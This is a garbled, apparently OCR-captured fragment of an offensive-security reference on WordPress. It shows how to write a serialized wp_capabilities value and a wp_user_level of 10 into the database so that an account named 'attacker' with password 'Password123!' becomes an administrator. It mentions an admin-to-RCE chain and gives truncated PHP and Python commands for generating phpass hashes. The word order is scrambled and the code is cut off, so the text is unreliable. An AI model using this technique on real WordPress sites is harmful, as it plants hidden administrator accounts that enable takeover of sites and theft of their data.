
with the serialized PHP value
wp_capabilities
a:1:
makes the user an
{s:13:"administrator";b:1;}
administrator. The
is the legacy
wp_user_level
10
numeric privilege level (10 = administrator).
After this, log in with
:
. From
attacker
Password123!
there, the
admin-to-RCE chain
.
To generate a phpass hash for an arbitrary password:
Terminal window
# Using a small PHP script
echo
"
<?php require 'wp-includes/class-phpass.php'
php
hash.php
# Or with Python phpass library
python3
-c
"
from phpass import PasswordHash; ph = 
Quick reference